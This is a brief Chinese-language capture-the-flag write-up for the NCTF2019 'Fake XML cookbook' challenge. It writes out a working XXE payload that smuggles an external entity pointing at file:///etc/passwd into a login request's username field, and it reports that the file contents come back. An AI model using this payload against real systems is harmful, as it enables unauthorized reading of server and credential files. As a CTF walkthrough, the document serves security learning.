[NCTF2019]Fake XML cookbook
- 随便输入用户名和密码,进行抓包

- 发现是xml,尝试

xxePayload
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
<!ENTITY admin SYSTEM "file:///etc/passwd">
]>
<user><username>&admin;</username><password>123456</password></user>
可以读取到/etc/passwd

- 尝试读取flag文件